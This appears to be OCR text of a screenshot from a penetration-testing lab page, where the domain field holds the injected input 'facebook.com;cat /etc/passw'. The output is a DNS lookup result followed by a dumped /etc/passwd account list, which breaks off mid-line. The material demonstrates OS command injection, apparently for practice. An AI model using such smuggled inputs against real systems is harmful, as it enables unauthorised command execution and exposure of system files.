 PENTEST Home Introduction Profile
facebook.com;cat /etc/passw Submit
Domain:
Server: 123.23.23.23 Address: 123.23.23.23#53 Non-authoritative answer: Name: facebook.com Address: 163.70.158.35 Name: facebook.com Address:
2a03:2880:f115:83:face:b00c:0:25de root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false _galera:x:101:65534::/nonexistent:/usr/sbin/nologin
mysql:x:102:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:103:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nol
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin uuidd:x:105:104::/run/uuidd:/usr/sbin/nologin
_gophish:x:106:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:107::/nonexistent:/usr/sbin/nologin
tcpdump:x:109:108::/nonexistent:/usr/sbin/nologin miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:111:65534::/run/rpcbind:/usr/sbin/nologin
redis:x:112:111::/var/lib/redis:/usr/sbin/nologin mosquitto:x:113:114::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:114:115::/var/run/redsocks:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:115:65534::/run/sshd:/usr/sbin/nologin xrdp:x:116:116::/run/xrdp:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:117:117::/var/lib/snmp:/bin/false sslh:x:118:119::/nonexistent:/usr/sbin/nologin
postgres:x:119:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:120:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:121:123:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin _gvm:x:122:125::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:123:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:124:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:125:126:user for cups-pk-helper
service,,,:/nonexistent:/usr/sbin/nologin inetsim:x:126:127::/var/lib/inetsim:/usr/sbin/nologin pulse:x:127:128:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin nm-
openconnect:x:128:131:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:129:132::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:130:133:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:131:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:132:135::/var/lib/saned:/usr/sbin/nologin
polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin rtkit:x:133:136:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:134:137:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin bblack:x:1000:1000:bblack,,,:/home/bblack:/usr/bin/zsh bind:x:135:140::/var/cache/bind:/usr/sbin/nologin libvirt-